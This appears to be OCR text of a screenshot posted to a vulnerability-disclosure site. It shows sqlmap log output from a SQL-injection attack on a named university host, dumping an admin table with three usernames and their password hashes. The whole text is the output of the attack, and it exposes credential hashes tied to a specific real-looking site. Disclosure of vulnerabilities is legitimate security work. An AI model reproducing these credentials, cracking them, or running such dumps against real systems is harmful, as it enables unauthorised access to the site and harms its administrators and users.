 管理员: C:\Windows\system32\cmd.exe
[21:15:59] [INFO] retrieved: "5a041fd60714e48104e86ef43250c2a3","tom"
[21:15:59] [INFO] retrieved: "89f288757f4d0693c99b007855fc075e","lily"
[21:15:59] [INFO] analyzing table dump for possible password hashes
[21:15:59] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: news
Table: p_admin
[3 entries]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| admin    | 91a3fe3426df43f736fdaa9f7f7aac66 |
| tom      | 5a041fd60714e48104e86ef43250c2a3 |
| lily     | 89f288757f4d0693c99b007855fc075e |
+----------+----------------------------------+
[21:16:05] [INFO] table 'news.p_admin' dumped to CSV file 'C:\Users\Administrato
r\.sqlmap\output\jszy.hebut.edu.cn\dump\news\p_admin.csv'
[21:16:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jszy.hebut.edu.cn'
[*] shutting down at 21:16:05
www.wooyun.org